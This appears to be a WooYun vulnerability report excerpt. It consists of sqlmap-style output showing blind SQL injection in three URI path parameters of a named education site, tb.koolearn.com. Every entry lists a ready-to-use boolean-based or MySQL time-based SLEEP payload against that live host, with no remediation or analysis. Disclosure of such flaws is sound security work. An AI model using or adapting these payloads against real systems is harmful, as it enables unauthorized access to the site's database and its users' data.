 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://tb.koolearn.com:80/teachmanage/intoclass/classid/3728'
 AND 2654=2654 AND 'vyiy'='vyiy/resource_id/33201/unit_id/166251

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://tb.koolearn.com:80/teachmanage/intoclass/classid/3728'
 AND (SELECT * FROM (SELECT(SLEEP(5)))VERs) AND 'sQqV'='sQqV/resource_id/3
3201/unit_id/166251

Parameter: #2* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://tb.koolearn.com:80/teachmanage/intoclass/classid/3728/
resource_id/33201' AND 7291=7291 AND 'IzhA'='IzhA/unit_id/166251

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://tb.koolearn.com:80/teachmanage/intoclass/classid/3728/
resource_id/33201' AND (SELECT * FROM (SELECT(SLEEP(5)))YuiZ) AND 'boaA'='
boaA/unit_id/166251

Parameter: #3* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://tb.koolearn.com:80/teachmanage/intoclass/classid/3728/
resource_id/33201/unit_id/166251' AND 6427=6427 AND 'RTYj'='RTYj

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://tb.koolearn.com:80/teachmanage/intoclass/classid/3728/
resource_id/33201/unit_id/166251' AND (SELECT * FROM (SELECT(SLEEP(5)))LCj
S) AND 'Azte'='Azte
www.wooyun.org
---